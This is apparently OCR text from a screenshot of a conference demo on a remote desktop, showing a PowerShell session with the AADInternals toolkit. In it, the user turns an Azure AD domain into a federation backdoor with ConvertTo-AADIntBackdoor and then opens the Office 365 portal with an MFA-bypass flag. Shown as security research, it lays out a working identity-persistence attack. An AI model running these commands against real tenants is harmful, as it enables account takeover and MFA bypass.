 BH-Server2 - Etätyöpöytä
AADInternals 0.3.1
File Edit View Tools Debug Add-ons Help
Untitled3.ps1*
1 S-1-5-21-2918793985-2280761178-2512057791-1111
2
3 http://sts.blackhat.myo365.site/adfs/services/trust
+ CategoryInfo : InvalidOperation: (:) [Convert-MsolDomainToStandard], FederationException
+ FullyQualifiedErrorId : InvalidCommandSequenceGeneva,Microsoft.Online.Identity.Federation.Powershell.ConvertDomainToMan
aged
PS C:\Users\bhusa\Desktop> Set-MsolDomainAuthentication -DomainName whitehat.myo365.site -Authentication Managed
PS C:\Users\bhusa\Desktop> $at=Get-AADIntAccessTokenForAADGraph -Credentials $cred
PS C:\Users\bhusa\Desktop> ConvertTo-AADIntBackdoor -AccessToken $at -DomainName whitehat.myo365.site
Are you sure to create backdoor with whitehat.myo365.site? Type YES to continue or CTRL+C to abort: yes
IssuerUri Domain
--------- ------
http://any.sts/7B816125 whitehat.myo365.site
PS C:\Users\bhusa\Desktop> Open-AADIntOffice365Portal -ImmutableID abc -UseBuiltInCertificate -ByPassMFA -Issuer ""
Ln 521 Col 115
200%
FIN
10:01
25/05/2020